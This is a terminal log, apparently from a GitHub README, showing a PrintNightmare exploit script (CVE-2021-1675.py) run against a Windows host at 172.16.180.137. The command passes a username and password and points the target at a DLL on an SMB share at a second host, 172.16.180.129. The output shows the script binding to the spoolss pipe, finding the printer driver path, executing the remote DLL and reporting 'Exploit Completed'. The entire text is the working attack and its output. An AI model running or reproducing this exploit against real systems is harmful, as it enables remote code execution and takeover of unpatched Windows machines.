 kami@kami CVE-2021-1675-main % python3 CVE-2021-1675.py kamitest:kami123\!@172.16.180.137 \\\\172.16.180.129\\share\\artifact.dll
[*] Connecting to ncacn_np:172.16.180.137[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \\172.16.180.129\share\artifact.dll
[*] Try 1...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
kami@kami CVE-2021-1675-main %